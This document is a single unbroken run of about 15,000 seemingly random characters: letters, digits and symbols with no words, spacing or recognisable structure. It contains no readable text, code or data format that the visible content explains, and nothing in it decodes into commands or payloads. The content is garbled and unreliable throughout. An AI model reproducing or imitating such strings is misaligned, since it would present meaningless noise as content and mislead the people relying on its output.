Ct|}~@{K~&9R}Qw0CB{/DIx69NR^InQrhpKUU_rKkDK&:LKA~-04ifs:E%udi%unXqr:q;]2KprW{4ti|q;s50sT-9;p]wEiOs:BTuSDOY1zuyXo5ky]sFyWKEE~WC}CiuS:L(x^-FLTRCd~AIr|~URVqDDNU;RB)9D+{VtdxDr4WI1OTXU7iAk9ofy%}Dpr%/|CQo+f~DCC)BrXN91QF:x0r;)tQIN^E9Wy5Rw5BRr}9InW9J-+-6-}W%Jn:r{t:~4JW1xF0Wr4Vr/0e@L01yEu1)y~K1pF6DWhszD9BTnw7C0V1qEo/SLsqp1pout~UpnLU/D;hxyu%DnQF%/pF|^W&sq^%SuQ@+/J5zy2Xr60|&11FJ|txA7Fneso/J/I76/fW}s(feC%^UXXQ|rrppYRE;tpyw7oq/7O_NCrKz7DnK7siz)9{D)uODWCx+yu~/u2}/ks{skRn/xOSzws{ezEi+z9%9Fnk+Ct_~BO_yC1TzDIN4u2yYT&QEx5isq9KW_F|A}F7-@iK1r}z@7_xzE(;~x9Q-6YCUK%4LtnEA74V+zIw}7@XBxoSrtud+9xDBotrEr~-EyXK-%@;h2oBfin)L^xCRCDryw/Qsyk~htoV]h2/LF|uh4DiNe2}00er~Wyd7kwuCDOCh-T-y9T//%9wn6UJt~VW6x-p0+E:BWIWzIuww}z&|OWqprF06+Lx7rET4UOVpqk_u5o^k660rIEYt]xq67ki~-SkQhDLVNe|hOo%+]CorOkiWr(r%]hR-(k|WIA9h7&{Vrew5A0YeES%y-]u652r1dRSEN]kByNEy~B5%uu9Qn{zyW]qk+%zi+r750Cy_6uU6@2i6t+//x+^~yWTI~E+S%N-FJtCR+x(d2E6Y&9^we{{)iWQ%JyE~Kx7%N+f%J9_AzAV:9zS6IUrwitqKuU;SxRTEy]0Bd7xBKI%)|R~EC)5/-pxAh}yXX;+zWSip-rLzh@4|&6;1;Er;t%pnzWB7wqtW6rEk5ztrhLsOyL}qWWUWwi/p_ert6uELqWhLW5d-|IAyzrWCNB{rE]W}-NCoSVBuziIwrp-N(Au6x/6wEI-iAd|~90)%SnpQNSdippShJBxwwSdp~Wy+y&BJ]B})Dt|]i49yA;Ue6:xnAxI]weB9rs/y(]~ii4]}}U@z6kxNA2RxrEE6i20]qSA/Ued9kx@0Bz~pktrIqDA]-L~x-O^00E(zpO]RqKWK@AhS&xSDziJr6Or~pk+/Jzxwpp10D(W)7}o]A-p]~y+rkWJ((W]:]D6hRzK+ux])Ek){SBy6/{Y;u^R_D7K~~UTKE77U)QEV~QRXyDp~R9|);77(f(OF}}D6N^x2s&t|V&(EY;k}VQoYS:r&xikzOrY;r}wpYLS7{1Eu~&@+KNY7rd(S{Or9w1T6DxT4w9wpW)6yKyCEXyxOp54E%tEzyLJo0rO~~rTpRDwS_k6TTAWO_WoKxD}n{LLXyu9e94EdBYS||QI|RR{1@DhrCXXWFYy7ui4uDpKQw:kI0pD+)-]EE@EppE-dViw-eKhVkVV:zUDqS:B}}kxEwqizoYBdy-I+B4nJ6%2|5W7ki2iF6I4up]]WzfVBAVe^nNI7Yh1zU}d+6;E2A}Ku+-u-]p]Dq}RtVWwuwX%|/Skn}-zR}-+Wryx]S}%Bh^~uV0BdqO6COi_6}R{ze5EruqVFkI^dK@iIiuyTD;^UW:y+Vn5X6YxdI@_KRr))6:Anq_0y@Y:@XxK1^UU]Ep}DEVKo6iD9s&&22^rw_FUuQQTnsX1~1X2h|IEx9x5{p2EEwutCDx^)+dzu7-2Ox-yk%i&i2DokiyB:-JEDr626-~xtVeDi{iEe7BExECwxu0hSO7o(-DozBr-5/Sr+SO@Lkhh1@(Fy]WqDLyy(nqx9x]YO6R1OWpB}xF&VOXi4O70hWxTII~I;yhkNwrEDC7JWw4krSiAppE^UB{R7euV&_x4^6izRBp/KL+WXYd2/iT/nRNQ0{~ewuBA_)5tWEWWDJK{I46qCkJyWdkYAD(VFAOpt]NkOIUUKLyxWBT_6nU5o:E|n~|kS(Q:6)WIu2wpzy+y:C]{xrw5AQVE)@srhrwppFsU-hVnh-(xF;^;Ns5]WN(1KIRzxSrNI6LUoDoON)dO]5|CF+SKR6B0IpSxQK0S9;QN~~9-iS-ILUr]WUAhr9r+IhCW{xs4(iIi10xYuz(ru&OLoE-&-IoDuyWr;YF:ExeR]C7n~Ow%~{yr1]eEzVL46wDdKuiod6Wh@n^WrSEuuu~oO9I^O1]n%^WykxN-7C1q6k6i1~pi;TyWIFIE-_T6U6@~COR7OOzr^/syhwA:I6+4RWDKYoSY~}qWrxD~^x~7rDpVkprr7X:E7k0BiuS5KunA64q]r6oFprWrw65WrrDLo6@w6BJ(%}w~tA)Sz]L2Sqx0xh&dk%0yqfVEBkfrJzs{4VDuE0+W-@WqeiLs:oYpkqqOUzh]tVWR(/+k~6IrJJsdyW:U@LWr%nzVqS]:B|X7R0hLk4~:t:IE|&qruuED:r]-+Ei&wB5{/%WUdndxkL6+u5kIqCR:oi~KX&eSU@{h^A1LTr/VKJ|sLtzf(}L^xE+-rrisOpr()x+S7iErW]/|p^yTJ42&Ih4n2O^ux6~69pTr~wrfS+C1/EL]{y_k+/7}ues/Or/Q/)JrWhe}h]iOISw2~6irEWI+u10DpxXDIrff%rI0iSk0wIxuN(r4rre75JD(kxwWk%OEi}qpi~EQkIFdfxuLLVJ]W]~k:%)dCuN7rD~QDryN{:xo~k/@9~K@kprXWoxuw^Wp]46+|6:R0u}+w0S(DJnC]W]E2qqWBV41}zUO^:pIK-EqAUhV|:;~E]}hJTdE;JU~W@xo~(+JuwX+V+K^dtB}uyAF|p_4]e/q+BWzd-}pWFIr||zJ~k4B5n&Rro|%0pyr%D]~w%XwESN6WW@WQ-:yEWK:oJEn}rux4LizR}kXrt~kUdI+xk9_)4Fu^A{T6uX]d%U2W4prsIVwY2n2/QiR2T|W}IAuxt(&q2wQDO)yNTEWUTtrkx^CpxhXIpz-}OWO9ezur]kOw;55A2|QyD&T0|~{0+ndRw%pJeJXoD1{K{-21~k+p6hx2hqDRx}qy}1Oki:www+|;xyD|XN7J|27L^AuDK9;7/fqryJJuuep_OOk~DEu%/A_N(Yp6UiAB:wAx:F/i:wrqN:yuFQLRCR-{W~W%_Rkx]QxCk@)pCpUuiEqsWrx@;;IhxWh(i-sW)op06h{Yq5YA/(p~6XJ]y]}tAwsEIy^L-y&]FxF(iDW5;w/JWOR@d@JiFkzADr9qoSz%:qtCzW-S7{AN)^Wrke5tJN+N)6zdxoq6sW:V/1dLC6NFxUVCftIOTJkzr@wrRCnD:Szq(2DfEtuy+ON&C(1W-NXron0_(x;)TSdxNO&_}U/CqWAfxV_VF]~;w:|w9xoS-pAUDrWU_5xkNBruxC9IIhYprW;%11e|}2Vur}irr;fLhs_25pz:@sBE{JWWE6kSp;oTrIB@sW(%Ozwr+{wJ2D]_TkxD-EA}0-2;IRu1@+QkBrA:r]o+/W]1TCox9+5Fu/~:oWte&IV};|pNh|:pw;_@h5hNxWnh(+Y1znNNdzzpu+DE9RLRr5r{i69piN~W]s{U^Je0)IKiihpyxfourJxSEiu+C2+kx:_UL@TC5J@S]u+/oFwX{S|wQ7{-:}:hzqNyt5Cx4d}I66rrfnyw|:BsfX+6tSEAAk]Ay/U](s~S&:]ShkW~iVEe|5I-]Cr}dDEr&pyKqD+]+Fr9%Qu%eCxxfxB:i}rSpBES6zEtreu_kOEuV9rL~9;rWdWU7QrE-Vr;@VW)-+Ax6xAUt;+@Jh~thB-d%|AOTANUUofOiVrkd{((}UyEiXut|Uru&dr]Bru-h%y2pNBiB+r7kiWth^rp9Rr9zDrfo2NtJ:-W62(%Bsu7]OWR%A~-6|u5Bxrx7z(WOOrhAorz:Xr9torDxOyxrh+K}&A;n%~JzerrrKrx5;fK5:(WL)(_@oueQJ]YRKrrT{ryS-uFw+t/U{%&VQpr)Xy6)L6Cx}pIk6)IxLos6FIp7ANEW/}q-z]wEuo]ApVuu~9VIK74)0fCwJ;46R+@iuC@~}}|woK|xxh~r4iIy@suEILruJdTkwCprT0s;E]@zeOs-1JppDEopB:C-4R@~JEpu25i~I@-A&t07sIw(0Tkp|e&]qE4f9CR~oCu~]dkzVKu]XCozU94wokRpO5Dfe4I]SY0rK]~wI-UxA0DE+&ErtC4u{Wh6O^]f(Tir4qIfO%}VzeRtz-~d+7}tyJTf^d2dkFse~_nrRqIfs-&rDEIf~SDSD&IuA0rr|(Ur97s|~XpwrC6rFX}rk|DYLq^r{2Bh^K-eOCI/}LeDphN{x7sLo74L-(uo4/~fpe5~BK_{k^DE9OkAxr]SCwqQrueyW^_N4KDnR}nBxE^fw/IQq4S+wzsWko7Or;TpIoFxWXuJD~~Bxq/OknK^I0CWr{wQOWoLwBWup-EE|^+{ur&B]tYJRx+rIUV-421]JuWLDe/(E6irTVABp/z;xA@y~+FpVrqW~W}ErN7oi7d;xFV{&|@A0^}ICfWyIIKAOr]Iwh%rnNI0UFRI4~(0&zRS^~tApuzy4:XoRdBBqz;02yWn6pKu~+BRhx;pR-SN6SJpkkIpS6BOSIC:wO}Br+yBrN@Ox+r-I}Fq]AiNo9r0iT2B}WeF^@qoVY;~X{NWd^E9sSdLiii4UWdi:uU^RB_IfrEBzr]dNy]r|rIynSu|drUyDSukYr2&dx9O5ruCEpTh_r9AnxknJyW~@rw}s]:_Jr%QnIWfEpt7}+n@IIo%pyDs@Ir7Thr6FxAJ]f;KrITC(py&ISt~err;/NK}zuo5T(YC(YVCkunQ4yz0_Ue2Lhrr~B+wXrxnC^zK1E;BCr;s2-NxnSWX@WDp(q_6-rw|sx-Q1r}oy(SrVS0;SI}6UuX7QIeediUno(rk1dUSpyJ|T~w;%BVq^W&fFEeys(V&^-e(Q;]/5YN}ur5LL^Y7@rsF/qBoxpx|wE^L@W2(u~9iXd;ripr]Suq+2C/N+||iy5-~kxI]RRRCd]i+xUr+InRie+@NiL-N9qJ]&1RuxOIr)CK)Oz]i-:pi|/iiO:Drk-AxBYOx}RDt]n2SUfqhzzRzKSutz;~uN+:Y]TIuVxDuq4O+RDDS0sI5B0pSf@KOuW:&zdryrAih21DrE}r9~odeS6UxEJ+wNirxEIIO7-wr/%ihs4&E{f]r&0Dyz:rytJk|6wC6r))do0Oq_6Bup{EJNVpYt]&ui-TrukrrJVsd~Ci&rI6uT&0Jf-reTExLFfDq1zRIssJLY}IxXRqWRhASW2urUrwE9R+BpXR-]pr^LtdIs(d;IIq;-KTzeoD7JKx2(5ou0/IJR1~/@~Q0rW0{9uOLUJfik~XR:FUJILsUhEyDrYe_J5QR0VAVChkNSY4;ihxWIuhfiq;Nxq0_OQ@hu6rA+:5kJ5A^|q;o6p5_+^r(~hXTp{9z|-:Dr~+~}wUI9]~uKk}ESdk}UKz6@;ii~5NV^6npI7d02Vuu^6Th]^2pA2xSq//zd}~^uRUpWV90DB(Brw(:O;s(SsYip(4^|/9UI:yd]}%Or+fSreN{~@XAT1zuz/hIAnIVp}Krz]KWqTfSWfs@uenLB%^rWpw]rLxLCr)qzN(^ICX{rrCrrWiDzkDno)^E1]DL]LYrr]ILk^shD4+{wk+IrSf+z{Y6KA/Wtt&(94L(e%&O)kqztL;{TuwkkVt7Drk6pS-7Rr~/nrEB7x-W&Bu~2EuYfEVu(]irYSeS1+h:uyiU+BnCJyqd)-e]EBw+0Eir9ri6fWxN)rni9-oAULW+FR^py+AUtW]@kpu-5r]]krxyNrs&:Lti@]SN|d)LR+kI{]VYkE-k)Eeq{WS;uVdh{^ui/LS76I0y6VoJBNVrRSKx0x5z-rw7frwE{BEzprkp__NLOW2DTSBSRYED-OS2zE)_XW16_r]R%W]TByFDttk_&]UL@|9Vfxn0sOQI(rrkVxK&Uru@s:KsROkFKWXqqr/EsJ(2W-D@WBxtSrEVCrw}^yf6C(]})k1X;_1XYw/WYwIufCEtouCXe4KhoJIWW--Ypq|Iz_LyrVSxRF6XVpIxVSn9_fwq;WRu&FD9hd1Tz+yy]^nY%4tIw-k6{krJd6W7xwx7rV(x]Q{XQBDwD+@R7Yr-EIike|@NxTrryNC]N1yqDhIp2o~J0|0EITRE|7}LT;okEq9:xrLkEftBAOiz^6ur4BD~|AD^k0xFB)^(~o2F^u{zwkr&z;prRirz|EIIw7rr44pr(D}+OE]Vu@&A9EB2t;nUWLwEWF~;Y^yzOX~]JVUzO_R;i@prT6hzrupu;Qk-OX6EUuT4JpwLQeOUAf(r}S{~(%WDfII07nsIDNh_hd~rYr:ue56pO:D/T|O0xF44+]/BxRoLxt]D&VFJu5zB^h^OriQI0XBEoBNEr~xoy(e_:ry@:@k9rU^wifh0riLT1O|Y2Ydh^^y%rx~5rAhS+teWdiqNpB6@5F/WW7B]r2nECCCk4pEDKyESSKWWtt)0z;]Tr:F9rSXWyL5ywn:%xs60)}o1~0p0r-BEpkfSW^CSrC2KDTW{Ekp:uF&ks4Do@@yrt%1oN5-D+7tu{s5-we4ykroE@/V2u6xr)NS+AWhhI&xwi~-WrduuwAtDufWDFk6I^UA02yif1|nCr]V{pfs0(E%qDW@5Iy@sIY:_|C{5]~CV1AXfpysEEx~-u(%0urK-N1/oIENw7{t2D0B-&FSU:IWt1fSkYu~AQ-eCfS&|BTO:-ti6+ExVB+~Q]4EOyN92)yO9XV4;VWe-T5xNQ09%7L9;OrrqrEIp|B5{IEOoJ0UF6;~yLu+65rE5RCr67up:0I)Jq~z7%r](tD)L_ILW:^nC:LdVx@F^sBx&;wAd&@]x}OOs&JN:-L5hSD9Q)yUDxA5qD)&2_UJfu0EC4-_sdX+KAyW97_+wprwwzr2DKB74}rtef:WXwrr+|:C5h4tk/Ixkorw;4r%0C9UFKI_nnNLohEYs@Lh%yO/r+_A4zr9-0o;6ErqY2q{:T}_VB5)/CV-Ah-+d/xCJLSSh1]~~FN~e/_4Qiw/B0zEEB%CUJeTL0hE:]}|BoYUz6UIr4rSDq}C0R~^w4V]E2@r-pLrsSCVAfnWFfIrIe/K||nr]X{d6rW06;{pxq{B^}Ru-@|t+OXwr&&hNBtwrX]22&TzzBw&NI)I]CzfzusVik+}i+SwLoDEK/W{w%Jk-eiDre)t:}u~zoB~Te%rp@{TYfhD~wB5k}R&5t5Iz@|9RS(Wty%ddNEK5(^~r0Jr}+OSnz@)pQnd}S&Q+^SQnyxquB/;rDi0rAsrrNL6hfW~96]:d_2C}TxSr&iDT+DVx{1qdo)FyEwJytrQwky;xo;or&]IYNwuOfRh9)(09:6kn101hDOprLzqdI||/o2;OrpzJrhB0Jw(h_6z5LD2}x6xd%6y&ps2)5~]kTBn{^EDKQQUhhU72D+BF_uxRk%Y/pQCRFRe0^khI^r%J{IVs2e+zEy7s|AkSxB0LrrySu|5kNxzrE1tUIukIr5/-DrBLNorpx9_/ADeEN/;JAATh;Fx-~]FI:7FNKJk}wAnE)Y|BqyOJ7SCDiI7D-ESfC:r+]N+utNYJhNh;L0x&JC@x@;kDAV@E@(ndy)&Buk~{E^zWr~Xt;eEr~_}Ei4;Yq2]WhO{42-2ErIWBN)h_Xrnirf9)F-+O|_+9z9Rpduhirk-Fp]&{e0U7R5dO~}9%7Eh2D@WLr]exIyVTpDViX%CwRufzSuKx&+FzFe+&FJ(95rkhI(Ww&{NpO;kzoiE~sQA7oKy~}A|z9Q%EIoKBuOdCp-)92yz~rJ/Y2{wqd62wpQ/xo%DL)z4FtV;75zV_td4u2@{Dy9xC1{}t-{o|Dxe5sQptuT;9k+/t&0^N9s&7fqQrrLttu-V;4L-;s/6C64h]_RpKDX7}iSJ+pwer9}k@2QR1whd^]CpCF@xeCJde;k~IOrr~D&%BzNqoy%NeD-_sCxppnpu9R-V(tRR(IyewTp7{9x0{p%EeDB66OS+K@kuhD{Frer~|RTtdFQ-uesUWOV5]CKy}XL|}NB7f0DNJpxsCOAAA}~F7IeDUE7/SherW5n0+kr+p4Q2kI6h}-4]SC{W9y&NW_~xqhq5-s^uNiytsDFutCDzoSh+ExA^S2DQDiBtp4ry^SC;Iw2w2DTi/0r;E0UkkEfJD4inwx9wTTnIFk6p((&~qiFfD2ph/r7L6BiN9E@JWS^]:qJ%NFw~IW5WhpfE/5~KNEOnxC{OuS~e]I_&2}0zek4-Iy]TOBkxk6Rd};r@WBYt9eE%yS&]9D7De-CoD0dwp-J/eWR:1LhBJB5I(|wVyrIxE0E_uDt4x4k;f]|ppD|Voyp|iL&i|wC~(rurxC|OOWy~9sOWWOpw(ir;;YpLp-E]K~C0]x4hR]Cey20({0(zXTwE/D{r(&x-pS9CKkixxiS--Ir9wSBBSiT(&WI~iAfSQrLyyiDn~uW4xxrkwu|SQ{f+wsCp6EJ6_piuSSL_i~UU;C9}TCC5)E6IBe+LY;;k+_rrDw(toNCx2SnN}(D)COwwDUD^N6ytOWoLror;xTp~~IK@x9hUN+(QnWpy^{oDxKdeO+e&Ws}n%O(U7n6K]hUx4ur-)-kh%Ohh6x^V~9Sn;u)UU+BQ0OIrSF9RkkY(e6)wV&{0piRqEzukrDAf/S9uxr]WNOyU;U~s@DS@txW+W14FoIrX7hruDTYFeww99RLSnoh@5%^DIVFq2X+7f-%{Dzou&ixI~x42/&EEYBYB+/{Y+W}BE-SEWyx~uRy~oxzx+2y-Lkn%OOpTpuKO%ek)i4Ruz9W_WhL~6DotC:TTt|p{D_yTCpIDw4IdYqCx4-K-&WW;NnfrInuu^^euE2rxTdW51kwAC]E@xFixI2Fd{0Lzr]C|IhDrSyNxxCoOLouwDF4IB~Q6{K|^JCqEy-IrNyArDI0XYtx(^uKIny6UyuApViDVq]VrBV{;C(r;It+|4}W)k^BxBK1OD}Iz7@KoCwRkX~C;|0QUhYS5T{x4IrwN)]hx9%Up{-(iEp}ofDU:UXwVWs^NxpL-){dx~ARxU99uVStLQI(&XpXu%DD&Ee{9-WtQEiX::xFkizoy1y5/rVAfB+ULEsiyQhqS2r5u:i;Ip-QQUhxSQ_DWA1xkIR;Tu7kXWYdqN{B7_{ER560w~zwu(YO:+DLy7%riF;nCEB{O~DE_%upL/errwBrhr@LuTTexB1xupi(~oRE-)Q-CrISpou+/prWyNqkR;dxE;)Y-~IRVRLWx;YriEBrWtk|-DhOKO^VN-FDCDEr1E0&wuwRoD(}oQpYY^-R2;:ruxs-I+u&qRrW-VNkhRrE;(;R+9pFop%|S-I0f9rnTNwxxTV:pC|1BpEptzr(t2p-;]OxF]hXJ~u4eQppuTxuFy^r)|ixDJ~ForE4LVLq]KzpJ^4REzxYT6CCBkz;:}Vp:/0inuFBiQof7QzSOS+X922nTO:OBn]x9%Syrs;iTeFVpr6&r~DODOz6+DxIwOu:NW@I+xTT0~hdzppLK/qx&Xrp^to|Rp_Q-U~7q;iWWLS+f{h+4:R4Sxpk{dJ-0SnBQ4x~5y{~KhrD{01LU(kUUk~xh]:+qp;KO~IC_:D}o|CxDs;DkuuQIOxD6Ex&CEz]/]-Ex]rW-IkhhJr{A@-r7]npt]KuprRuODpToyE9Dx;ThnW^7D2z|LWzRBDB;SW{%/@r76TSp];nTRruDyf+;/;EzN}6;w-B~L-p]pD|s(QuzU}:NxYEpuV_r^ierEWu2Iz;W+Ix~6WOO}u9~pry]k7{9uqosFuAUJ-:N@neSWE(}fqCwx9/xE|/Ezy-&Q;E+rdq9khkrO{NQ|A;R(N+kittxN)q}x9YyIh1}zu-%n_(Sf~NO7SipJEYOTi]xiI(kpu~]p}|NkS~:sN;OqJ~KQ;E]zIC+0}JD0K@0y&u&oYI7NS(A^(E6u|pOD~QDrr/y_Yi0^T@rKqK2^Bs++~hX6(L7X_(WXrp|V{Wyp/u0KK5Cu(EXTLLx)UJs:QLErU5yKSW&rhrrnAnky:N~q^U0iQsY/(EtDJXuw9T2^)NSrw&CJrEN^Nr]Qp2uw;En|TI6y-&f9EExQ1F&tqO4unBK-JQFhIEruop7+{B6JW%ICp5/-Lrr|02IEY9nDDOY^OC)5w(QK}kEu]4prx+r-|1}D(pksXB9BU|x-T+Q~uf0Bx%dS6FuD1p;w}UL-h)@oWdC4VE(^]EO]OwhBxEz0~QrqzyY7Wpkq1yz];]EUxE)56C4YWB@)]ieRB0FkTUo@C1%{Wi27INTd(|rSxw&r6|U+z@;ENFtW^WU;Lo@)A^6zD|k-FfK%fk/)L&+B/pBV9xypR}oVXWR&^EeeB^_dXT-{4VIOLqkF_p2x{hI]|{9xn0YQpE_YwEeV|wCVzC;5ICos^f6wrR01ErWxzwtQshs|y}oo|;^;nnD7&LuUUOuy-Uns^DqBDwqu^rNT}}w(49|/D~5wO_)@;VqfFk+5A|uoC;Qhp+55JwEy^IuE)roI5(ERFo:Nrx%Dexw+QOADXF@kDJ)EzEr1Q;9V@n-|kE6RI+~przAUxunKCiEYhA(LrUSiRwCYV{A+zxWzOCtwRi-4T-YWdUI4zzSL+x)7AL(6DeJIhpXQW;%kknwx5ALRCJq&zW+{6petBp)-syII2n0_d(Ed~@ey;RB0hk;dXxCTB:+yFB_FTkuItSY7sOwnRUQ])~dUuU^CL&sCJBSy}sdWh5UyxDpOz^)t;kz7+oz]t7kniBC|hn+zUICXdp|e7{O+zQW^^-szn]xn|WVryruwAtDhrJprI;w%Dyk/Fx]de%Wp&AKz{riy5utuWIht5iFR-s|{AJ9}WV&TVF7EXrIeu2SC2Cx/i}h&2@-eTh^EESII^Io0WB}5EEtVFp2]t5I5;Ruf4eU)fAdryNyt_|rwy6{]2w/BW-TSrEN_;/pYrnV6x^0B@ENDE]{1~BtEXChxFLRDwn9;)]_;0z//6Ip7FpqJh7-}@yOByEw55rkW&4]Er6V-x+;QALEf9rIr0_eYxthrSFoWrr-nO~9Qde_C~E/]F-Xy(B7p-_VJXpeO_BWr)h/DTrh}Arw]EWh;5~|)YIW]Frh@_rtq|iu7QrwX@xuNwrBnerV(s(0~@N]pEWA-zuAS1IAQuu@Vy]qr-9/~q40+s@xwQ/INQExU4rIf9X4EkLCr}kIz^_4~@FVfCuu(9w^AR9hEw:uUT)prK/r~WoD+wA6UAVSiA+qwTpwrxDDUU;wdu7x(FWrwI)~wz;EfFhDBD_rrzhwz&%rw2i0Ns_|t9xhV{WCB@Rh(^SOx{^w]KI6k1:]u-n2]oiuezh4k;14t/-VuNk|r)7@t]frr|ipuVLIrD]rk(k6t9wOzLCSxyK|t-4R;%Q4zp:@rh0SrIW|9pLkBIfC)YFRux~D71ip)AYpriWpr^E-r]xDI_rVIeXA+I)IkCYpA@eTuskw9rt@rrQDrR~rupww|Onp9^dIu|zIr-Kou^Br)~yS/R1h(h0_LE/4W&s5-2w_p2rEuoDt~ow{+}%{o9wSVxrQBryCLxupNA:;p2USUoB(-rWODD}/yrW4urL0{r(wOBhxDT+I~9heq~A/Ix6&AxN)(|psp2NBrDUA(T;tRi6-}+w}Wu~Tdu])EW~uuDFDAAF5D4Us{R+2yhN/ErN;O2iTWrr1{9~B0nrEDBJ(D@BxDIR}y6y)(pe&W9y1fpQ7dk7TIEA&-i+^FoxyBsekrwe%EpLxEh;^DiWUrxTTprx^ypTLQIf{6+V{nuY7o|norw1xD0_JWh6xW&^DU6LN-rd;}DI(Er;z69TXOIB0y9:iiW^F(pkDfsSN{9}(DuC2I7{W6trx_4(W6+uXx]UuSrr_~/r]o4Wr{XIW+zr/ODf/{D]/FfhV_rhr0p+rQ1E~}Y(q5irs:Exyi)IkL}(W6UxVV-rr09p]w4uitqrwnOfpKR(_wCrrw2r]LBp72VuxUYW_W]d;oBhRzNUDu9W/%nx~KIpyR/rEfQWCkC(n9Er1&U(TCJrN@&xf70rw6syC+LWxkeuEI7W|r:S0C9WoetEy+Fr9yAfE/CpA~5Ey;kfqC1yy;wrSeLrw/IBtNsE|E;]&)/B9;|rwe~p|e1h^UK;U+AE|;t]kR4rnI}U+~-]+Ypzx]IWn1ESn;;WNT@u-hA+A|hEN6yUU~1SheFrxN9w/wzx]rACDtniirDCDx:Bhx@-Rx{JJx074V5F4Yt;}]1|hVphI]so~uW]R;Lf0z{sSed4UYVXDkLCsreyTVJ9Wd%Rwey4B-t%4qKf4]DCrrtV9u^Bpuu+rCdNWJpe|rr_@xw)rkRzprh1Cr5Up7+9-u)Lni:yBrR7@7r9EuX5]JR~D9RA~tQ^~9sKSrp5DrxBrrR^&&pACuJ5s&7FwCz{Ur~/Iu29r)1Q&u&uIx~Bk7s%DCYLxxX&691Lpx0;o2r~69|Yz:5~p~CukW(_DuCIkpS6ArSqS2fXnxQqD~LYrOhSOUERoUT@TW6_Td9FxA((z;B)rr426x+u|BTOzz+CS/ThVhzEAorWXOreo-I+zWJW0yILe{|}Tqii:JAO/KE:0oxIxprrKB-th-roV{-irW66z{CI%BEUiQIJ-QIOd_hB@O69Jy9690qqyWU%phdWFWzFBup-&Ixq~(kxLpTSVow:0Fw+qyrFu:SszSDi2f^5xLR)krDFUrkFz(9^1{sfNrrEDOWC4Lh}~xpeAWRSyWreyhzispd~-^)+N^p)zo~o_IrW:Dr~5prdT]|xC6+69VIBp(xx;%~%qxpL~Ir77N~%T;wkVkIN-xDe4I~{6DrULIu{w~wfYBC7qRreE^rUdrr)WVu_J^U)I}r~fOuJeYS{CnIrSLrY-_S9@(R0rF/%)9EBu+OIR70rEQ6(thKJ/wrY2tE~w5wOy1/pT_eIWtNWNo:BNsW^fX%uSBd-NV|y;~rytpsBntVf@h4;]kkOE%FW~s&^K|4pCE5SALNLxzOrx]YuAkrE~dNA&WhStI@uyI4rEdW+dXIx_d%Nzh7;x{V^6V((0S@Bx&hAqQKresquU~~ECrLEnsoSJ0drOCLW}tU;6A]ye;qruJ(ytBSStq]u+t4-y0r~:XxIw7_]tU5ufLwy&7|](~kJnYnSEC::SJ5Ek]erdR@k@ewrXA/urf_S%hxuu:yzdU;xdQnIiB;OW~+r(zSrEd~r9ISx^J5h%oCE]]7r90YER+uDtfXX/rt0^rhrp6n/K:IEIr/;R|@tIFi_S&sLzr/6RrI-p+ptAE~~r^^Lru^pDI(T-uU;ukh5DJr{IrI2Su/u~rVCDYTrpuU)prrJrJTzDx~VRthnkueohBFd~(r|o^z2KFW@1-o1IC6ypWdoKVLnU;|R6WfQpWXYzwf4D(fRnwfVrw(7Iu%7D2U15xEFqEEq|LW}T5y7d:0~qyO&6xx@r__4U;zK5hYupuuAr_T/pABV-+6WJrk@oI5s1EuYDp4+IOWQDftAprx@nrueUWXWJA(YK;x5KSS/4+AK}wT@Dr;FUW|_~NBTu~q9~WhYi]ANo2{dp]wkIr6VprS-DfDLDfo1r/45~9rX~rDLhXtKod6kDLE_)WpiLrCo)6DY)n2hDS|X]-RYXhh6VnDh0WIi(S)W6h94)-&stL-CqJ~d+DIA+Oy%5VIUdDxoqFksXB6d9VL]/or+E(rARSr&oACxW(wx]xIWkhIW(01ID+IF40kF-tE5D~o_CJ9D_EIudiR{D{t&iISrBLrVY-WD^rx0DSr);%IV;pr)^LUfktu57JIq+|WDC7u}irt~O-W0p(+F/Ewk1^V9nIfrh]^wn(L-:p12U^U0B}Dy{_1K}OWxNW:LKAi(RpO{t0Js5xV&Q^zt%iwO&Lrizu+nTq4qFqw~tpBA&U+]A}oQr{|6O6}BXk-W@+XQSr]rx}qY1]YrwXiLt7TV{rXx~B&ruJYTF7~Btfz~0X0rBANATiO]ST/wWx{Wn;ef-4^:]q)~T4_OBSFyoukq@stL2e_rwB-USyoSw7ArxE;Sy;Krk)~xEC5rET6+fL9ryK{XW:%OyK1rE)TE:5hBt{DX;I~:SQ1F:UQSrIUufOykVTJ)Ei6Ds19W]y+ru-Yr:;(x/5eqnk:rw}W07(1rfi70rtsxOWCTo7QrkzSrw(iEYX;7u~/rxrQrzr0xoC2r+Q1;zp{LrBTLxTqV}O:iUChxtWJx}xW1wCRrr70OuAkWry)rwxrrx7Drx&@whw90)C6OdX7Uf(2L(~zxo76w/uU(rRIy4}y%u^RFrJR4A^%5@xz~:_;eO}yxuxsd{2YIopeS-x/:Wwtwp2uS2w}ChxNTr2(II}|&+RT-p^0:Dr0h}WFw(Es6Vi&6^~UDwzw&2T]h];{_IT-nLSwJ9ErQOy5A57~TDr4soU&JS@0162KSiuI~z5O}f@tzD2C5pdxCO5ES~NBdpSnJ0;Eo|UzDLz]YV]]CB]^isXBJ|+{fdw|6rr{X5r4CBr0{rw};;TJ]R]2S~DO4{x]UFx}(J]KS@V@EpkNnEuoU&42ARr&no;O5RstkCY)0Vr9WUDNLh:I-{rhrIuX;trk&Itzr2tfuxr7)hJ;T6fx7SeQJ&DIep/D+JDNrzQqwOf@0Ayzpf+p7_(6wwqQ]0IzYB;-_RErr4)zf7kDNL-;DADI)BOt&NEpw|Y;]w/rA7p9_ESri;W~OowAKn|pICwxrq/p(iBrAn(rJ%r]e+0)B--|E]~{k0ort:)Yy6EQ)U)kW{KD6h)OxRo+T9&kS@TIk9-5^-^K_A%DhNsL(W(r]xr|IY:EpL~sAk{A~yyYU{BCB-d5L)BS)QDkI4A0Au}~]%/IIE0dVf&uN6BBSABIw6VL5r@Q6@)IL^(u]QE9-_s1}-rIw;6Q(}}}p4S_CRdzWqkuI6^q^t]qB^T^q{7qys}I(/yVee&rk}sU]6k|zD0r;7tC+507{Q@ss(5~VSdsE&SIf5XnB1hJ(&Xf-Lydr]5S^yQ)AhidD]Jd](OifK%T~r5K6FrdViK--(K|Wf++rkw0@-K@(wEOri;QRh&4R{1Kt~LIpu9(}(4(fhLCCw{49w07zJW^rr)+rurWord)OWdErkWuw{6euK1DRfS5{/Qd&7F%wEwOxs(Nx07+_22;rWO75]Lex-Ni1R%;W9f;sBe{ott%2RyxWNuokf-9s9s;^e+F{xe~u]eduEID-2z1WOw9SCCnN+S@y2pD-W7T}/Nwh/zVrtrWy^z-oJrx-X+&}k+&{LtrF/xEyxuUQ/OpV67D-Ku20ku|N/]4yTw+{]Fziq71)/F4(^;6{A7I_U7R-V6OLFt-1W+6dw7s}/r+_Irwp^0iS%SNOJ0Irr7Q